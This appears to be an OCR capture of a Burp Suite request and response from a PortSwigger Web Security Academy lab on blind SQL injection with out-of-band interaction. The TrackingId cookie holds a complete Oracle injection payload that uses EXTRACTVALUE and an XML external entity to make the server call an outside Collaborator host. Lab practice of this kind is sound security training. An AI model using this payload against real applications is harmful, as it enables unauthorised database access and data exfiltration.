 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0afc001804b5d70282c1151a0037003d.web-security-academy.net
3 Cookie: TrackingId=
uy2rqNgHygVohssd'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3
f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//8u3u2igoxnoyvhpu3ecnmejam1ssgi47.oastify.
com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=mIkWgdfOPIczkEaDRZNZ86tijurxkXYc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5311
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/c
10 <link href=/resources/css/labsEco
11 <title>
Blind SQL injection with out-of
</title>